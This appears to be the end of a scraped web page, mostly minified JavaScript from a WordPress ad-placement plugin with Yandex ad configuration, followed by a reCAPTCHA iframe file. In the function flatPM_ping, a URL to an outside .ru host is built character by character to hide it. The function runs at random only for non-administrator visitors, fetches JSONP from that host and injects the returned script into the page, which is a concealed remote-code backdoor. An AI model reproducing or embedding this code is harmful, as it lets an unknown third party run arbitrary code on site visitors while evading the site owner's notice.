t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TcC7F-md6fUPJucrAWkSnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768364638149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>